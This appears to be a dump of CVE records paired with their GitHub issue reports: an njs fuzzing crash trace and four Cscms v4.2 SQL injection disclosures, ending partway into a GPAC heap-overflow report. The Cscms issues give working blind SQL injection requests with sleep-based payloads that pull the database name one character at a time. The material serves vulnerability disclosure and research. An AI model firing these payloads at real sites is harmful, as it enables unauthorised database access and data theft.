"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/commit/f65981b0b8fcf02d69a40bc934803c25c9f607ab"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/issues/473"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20220519-0008/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:f5:njs:0.7.2:*:*:*:*:*:*:*",
"matchCriteriaId": "C1858598-78C6-451F-81B4-57F6D636EBAC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/nginx/njs/issues/473
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"nginx",
"njs"
] |
Hi,
this bug was found by fuzzing the current master branch, to reproduce build the OSS-Fuzz harness with ASan and UBSan.
The bug is a write to a NULL pointer, this is the sanitizer report:
```
INFO: Seed: 2125423890
INFO: Loaded 1 modules (53334 inline 8-bit counters): 53334 [0x95f010, 0x96c066),
INFO: Loaded 1 PC tables (53334 PCs): 53334 [0x96c068,0xa3c5c8),
/out/njs_process_script_fuzzer: Running 1 inputs 1 time(s) each.
Running: crashes/njs_njs_process_script_fuzzer/id:000002,sig:06,src:001260+005121,time:65254059,op:splice,rep:2,trial:1496856
src/njs_vmcode.c:1049:17: runtime error: member access within null pointer of type 'njs_value_t' (aka 'union njs_value_s')
SUMMARY: UndefinedBehaviorSanitizer: undefined-behavior src/njs_vmcode.c:1049:17 in
AddressSanitizer:DEADLYSIGNAL
=================================================================
==1324882==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x0000005394e8 bp 0x7fffffffd4f0 sp 0x7fffffffd4c0 T0)
==1324882==The signal is caused by a WRITE memory access.
==1324882==Hint: address points to the zero page.
#0 0x5394e8 in njs_vmcode_array /src/njs/src/njs_vmcode.c:1049:17
#1 0x52b41d in njs_vmcode_interpreter /src/njs/src/njs_vmcode.c:580:23
#2 0x52472e in njs_vm_start /src/njs/src/njs_vm.c:487:11
#3 0x4ffe8e in njs_process_script (/out/njs_process_script_fuzzer+0x4ffe8e)
#4 0x4ff759 in LLVMFuzzerTestOneInput (/out/njs_process_script_fuzzer+0x4ff759)
#5 0x4e0b39 in fuzzer::Fuzzer::ExecuteCallback(unsigned char const*, unsigned long) (/out/njs_process_script_fuzzer+0x4e0b39)
#6 0x4cba49 in fuzzer::RunOneTest(fuzzer::Fuzzer*, char const*, unsigned long) (/out/njs_process_script_fuzzer+0x4cba49)
#7 0x4d0952 in fuzzer::FuzzerDriver(int*, char***, int (*)(unsigned char const*, unsigned long)) (/out/njs_process_script_fuzzer+0x4d0952)
#8 0x4cb7d2 in main (/out/njs_process_script_fuzzer+0x4cb7d2)
#9 0x7ffff77050b2 in __libc_start_main /build/glibc-eX1tMB/glibc-2.31/csu/../csu/libc-start.c:308:16
#10 0x42101d in _start (/out/njs_process_script_fuzzer+0x42101d)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /src/njs/src/njs_vmcode.c:1049:17 in njs_vmcode_array
==1324882==ABORTING
```
I attach the crashing testcase in a tar.gz, you can run it simply giving the testcase as first argument to the harness.
[id:000002,sig:06,src:001260+005121,time:65254059,op:splice,rep:2,trial:1496856.tar.gz](https://github.com/nginx/njs/files/8090085/id.000002.sig.06.src.001260%2B005121.time.65254059.op.splice.rep.2.trial.1496856.tar.gz)
|
Null pointer dereference in src/njs_vmcode.c:1049:17
|
https://api.github.com/repos/nginx/njs/issues/473/comments
| 0 |
2022-02-17T15:51:14Z
|
2022-02-21T16:55:08Z
|
https://github.com/nginx/njs/issues/473
| 1,141,519,666 | 473 |
CVE-2022-27365
|
2022-04-15T18:15:10.330
|
Cscms Music Portal System v4.2 was discovered to contain a SQL injection vulnerability via the component dance_Dance.php_del.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/12#issue-1170440183"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "1865339A-4927-439D-9D16-D38C8330CB92",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/chshcms/cscms/issues/12#issue-1170440183
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"chshcms",
"cscms"
] |
##### SQL injection vulnerability exists in Cscms music portal system v4.2
There is a SQL blind injection vulnerability in dance_Dance.php_del
#### Details
Add a song after administrator login

POC
```
POST /admin.php/dance/admin/dance/save HTTP/1.1
Host: cscms.test
Content-Length: 292
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://cscms.test
Referer: http://cscms.test/admin.php/dance/admin/dance/edit
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cscms_session=vh1bscpjrcvfiil1mcr4qhgo9ri1dck8; cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCoI8lNzjjyeMF3fURy57grmVzbA
Connection: close
cid=1&addtime=ok&name=1&color=&pic=&user=&cion=0&purl=&durl=&reco=0&tid=0&fid=0&zc=&zq=&bq=&hy=&singer=&dx=&yz=&sc=&tags=&hits=0&yhits=0&zhits=0&rhits=0&dhits=0&chits=0&shits=0&xhits=0&vip=0&level=0&wpurl=&wppass=&skins=play.html&gc=0&text=&file=&lrc=&title=&keywords=&description=&id=0&sid=0
```

When deleting songs in the recycle bin, construct malicious statements and implement sql injection
```
POST /admin.php/dance/admin/dance/del?yid=3 HTTP/1.1
Host: cscms.test
Content-Length: 21
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://cscms.test
Referer: http://cscms.test/admin.php/dance/admin/dance?yid=3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCoI8lNzjjyeMF3fURy57grmVzbA; cscms_session=kpqu73c98lvqmbbkebu36pbd3pferpdb
Connection: close
id=7)and(sleep(5))--+
```

The payload executes and sleeps for 5 seconds



Because the first letter of the background database name is "c", it sleeps for 5 seconds
Vulnerability source code

Close "id" to achieve blind injection, so the vulnerability exists
|
SQL injection vulnerability exists in Cscms music portal system v4.2
|
https://api.github.com/repos/chshcms/cscms/issues/12/comments
| 0 |
2022-03-16T01:45:29Z
|
2022-03-16T01:45:29Z
|
https://github.com/chshcms/cscms/issues/12
| 1,170,440,183 | 12 |
CVE-2022-27366
|
2022-04-15T18:15:10.383
|
Cscms Music Portal System v4.2 was discovered to contain a blind SQL injection vulnerability via the component dance_Dance.php_hy.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/13#issue-1170447891"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "1865339A-4927-439D-9D16-D38C8330CB92",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/chshcms/cscms/issues/13#issue-1170447891
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"chshcms",
"cscms"
] |
#### There is a SQL blind injection vulnerability in dance_Dance.php_hy
#### Details
Add a song after administrator login

Add songs first and then delete them into the trash


When restoring songs in the recycle bin, construct malicious statements and implement sql injection

```
GET /admin.php/dance/admin/dance/hy?id=10)and(sleep(5))--+ HTTP/1.1
Host: cscms.test
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
X-Requested-With: XMLHttpRequest
Referer: http://cscms.test/admin.php/dance/admin/dance?yid=3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCoI8lNzjjyeMF3fURy57grmVzbA; cscms_session=r3kc74ivbu10hbssd9s03lqd0n1mu0g6
Connection: close
```
The parameter "id" exists time blind, sleeps for 5 seconds

construct payload
```
GET /admin.php/dance/admin/dance/hy?id=10)and(if(substr((select+database()),1,1)='c',sleep(5),1)--+ HTTP/1.1
Host: cscms.test
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
X-Requested-With: XMLHttpRequest
Referer: http://cscms.test/admin.php/dance/admin/dance?yid=3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCoI8lNzjjyeMF3fURy57grmVzbA; cscms_session=r3kc74ivbu10hbssd9s03lqd0n1mu0g6
Connection: close
```
In the figure below, you can see that the first letter of the database is "c", so it sleeps for 5 seconds to verify that the injection exists


|
SQL injection vulnerability exists in Cscms music portal system v4.2
|
https://api.github.com/repos/chshcms/cscms/issues/13/comments
| 0 |
2022-03-16T01:58:50Z
|
2022-03-16T01:58:50Z
|
https://github.com/chshcms/cscms/issues/13
| 1,170,447,891 | 13 |
CVE-2022-27367
|
2022-04-15T18:15:10.440
|
Cscms Music Portal System v4.2 was discovered to contain a SQL injection vulnerability via the component dance_Topic.php_del.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/14#issue-1170457945"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "1865339A-4927-439D-9D16-D38C8330CB92",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/chshcms/cscms/issues/14#issue-1170457945
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"chshcms",
"cscms"
] |
#### There is a SQL blind injection vulnerability in dance_Topic.php_del
#### Details
After the administrator is logged in, you need to add a song album

```
POST /admin.php/dance/admin/topic/save HTTP/1.1
Host: cscms.test
Content-Length: 240
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://cscms.test
Referer: http://cscms.test/admin.php/dance/admin/topic/edit
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCoI8lNzjjyeMF3fURy57grmVzbA; cscms_session=gksbvndtoeofhn69rntmjp01p1n8hqj9
Connection: close
cid=0&tid=0&yid=0&color=&addtime=ok&name=1&pic=&tags=&fxgs=&yuyan=%E5%9B%BD%E8%AF%AD&diqu=%E5%A4%A7%E9%99%86&year=2022&user=&singer=&skins=topic-show.html&hits=0&yhits=0&zhits=0&rhits=0&shits=0&neir=&file=&title=&keywords=&description=&id=0
```

When deleting a song album, malicious statements can be constructed to achieve sql injection

```
POST /admin.php/dance/admin/topic/del HTTP/1.1
Host: cscms.test
Content-Length: 21
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://cscms.test
Referer: http://cscms.test/admin.php/dance/admin/topic?v=800
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCoI8lNzjjyeMF3fURy57grmVzbA; cscms_session=gksbvndtoeofhn69rntmjp01p1n8hqj9
Connection: close
id=3)and(sleep(5))--+
```
The payload executes and sleeps for 5 seconds

contrust payload
```
POST /admin.php/dance/admin/topic/del HTTP/1.1
Host: cscms.test
Content-Length: 21
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://cscms.test
Referer: http://cscms.test/admin.php/dance/admin/topic?v=800
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCoI8lNzjjyeMF3fURy57grmVzbA; cscms_session=gksbvndtoeofhn69rntmjp01p1n8hqj9
Connection: close
id=3)and(if(substr((select+database()),1,1)='c'sleep(5))--+
```


Because the first letter of the background database name is "c", it sleeps for 5 seconds
Vulnerability source code

Close "id" to achieve blind injection, so the vulnerability exists
|
SQL injection vulnerability exists in Cscms music portal system v4.2(dance_Topic.php_del)
|
https://api.github.com/repos/chshcms/cscms/issues/14/comments
| 0 |
2022-03-16T02:17:57Z
|
2022-03-16T02:17:57Z
|
https://github.com/chshcms/cscms/issues/14
| 1,170,457,945 | 14 |
CVE-2022-27368
|
2022-04-15T18:15:10.497
|
Cscms Music Portal System v4.2 was discovered to contain a SQL injection vulnerability via the component dance_Lists.php_zhuan.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/15"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "1865339A-4927-439D-9D16-D38C8330CB92",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/chshcms/cscms/issues/15
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"chshcms",
"cscms"
] |
#### SQL injection vulnerability exists in Cscms music portal system v4.2 (dance_Lists.php_zhuan)
#### Details
After the administrator logs in, the following data package is constructed
```
POST /admin.php/dance/admin/lists/zhuan HTTP/1.1
Host: cscms.test
Content-Length: 23
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://cscms.test
Referer: http://cscms.test/admin.php/dance/admin/lists?v=7131
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCoI8lNzjjyeMF3fURy57grmVzbA; cscms_session=n9lv1ptm53932qcefgtfamknehtiv096;XDEBUG_SESSION=PHPSTORM
Connection: close
id[]=(sleep(5))&cid=5
```
The payload executes and sleeps for 5 seconds

construct payload
`(case(1)when(ascii(substr((select(database()))from(1)for(1)))=99)then(sleep(5))else(1)end)`


Because the first letter of the background database name is "c", it sleeps for 5 seconds
Vulnerability source code

|
SQL injection vulnerability exists in Cscms music portal system v4.2
|
https://api.github.com/repos/chshcms/cscms/issues/15/comments
| 0 |
2022-03-16T02:25:23Z
|
2022-03-16T02:25:23Z
|
https://github.com/chshcms/cscms/issues/15
| 1,170,461,847 | 15 |
CVE-2022-27369
|
2022-04-15T18:15:10.557
|
Cscms Music Portal System v4.2 was discovered to contain a SQL injection vulnerability via the component news_News.php_hy.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/16"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "1865339A-4927-439D-9D16-D38C8330CB92",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/chshcms/cscms/issues/16
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"chshcms",
"cscms"
] |
#### There is a SQL blind injection vulnerability in news_News.php_hy
#### Details
After the administrator is logged in, a news needs to be added

```
POST /admin.php/news/admin/news/save HTTP/1.1
Host: cscms.test
Content-Length: 204
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://cscms.test
Referer: http://cscms.test/admin.php/news/admin/news/edit
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCoI8lNzjjyeMF3fURy57grmVzbA; cscms_session=5apla1fdentnsdis6lbq25n548poo682
Connection: close
cid=1&tid=0&reco=1&color=&name=1&addtime=ok&info=1&pic=&pic2=&tags=&hits=0&yhits=0&zhits=0&rhits=0&dhits=0&chits=0&user=&cion=0&vip=0&level=0&skins=&content=&file=&title=&keywords=&description=&id=0&yid=0
```

delete this article to trash

When restoring articles in the recycle bin, construct malicious statements and implement sql injection

```
GET /admin.php/news/admin/news/hy?id=5)and(sleep(5))--+ HTTP/1.1
Host: cscms.test
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
X-Requested-With: XMLHttpRequest
Referer: http://cscms.test/admin.php/news/admin/news?yid=3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCoI8lNzjjyeMF3fURy57grmVzbA; cscms_session=7qpsm1cblear8tgkbflk5mdl7qa7k23f
Connection: close
```
The payload executes and sleeps for 5 seconds



Because the first letter of the background database name is "c", it sleeps for 5 seconds
Vulnerability source code
\News::hy

Close "id" to achieve blind injection, so the vulnerability exists
|
SQL injection vulnerability exists in Cscms music portal system v4.2(news_News.php_hy)
|
https://api.github.com/repos/chshcms/cscms/issues/16/comments
| 0 |
2022-03-16T02:46:24Z
|
2022-03-16T02:55:29Z
|
https://github.com/chshcms/cscms/issues/16
| 1,170,472,919 | 16 |
CVE-2022-29537
|
2022-04-20T23:15:08.777
|
gp_rtp_builder_do_hevc in ietf/rtp_pck_mpeg4.c in GPAC 2.0.0 has a heap-based buffer over-read, as demonstrated by MP4Box.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2173"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D7AEE044-50E9-4230-B492-A5FF18653115",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/2173
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [x] I looked for a similar issue and couldn't find any.
- [x] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [x] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
## Describe the bug
There is a heap-overflow bug in gp_rtp_builder_do_hevc, can be triggered via MP4Box+ ASan
## Step to reproduce
